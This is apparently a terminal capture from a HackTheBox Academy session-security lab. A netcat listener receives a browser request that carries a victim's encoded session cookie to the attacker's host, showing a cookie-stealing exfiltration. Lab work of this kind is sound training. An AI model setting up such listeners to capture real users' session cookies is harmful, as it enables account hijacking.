 ┌──(gitblanc㉿playbook)-[~/HackTheBox/Academy/session_security]
└─$ nc -nlvp 666
listening on [any] 666 ...
connect to [10.10.14.77] from (UNKNOWN) [10.10.14.77] 33394
GET /?cookie=YXV0aC1zZXNzaW9uPXMlM0FUVnNwd3RXdHcwQngyLW1wOGxwaTJacWg5VnI1UC1faC5JdFdqV
XhpMlZ5RDlaalVjSktySHJCTnclMkJDSXJMUXZMV21WWm5JJTJCd1QlMkZv HTTP/1.1
Host: 10.10.14.77:666
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/132.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.6
Referer: http://minilab.htb.net/
Accept-Encoding: gzip, deflate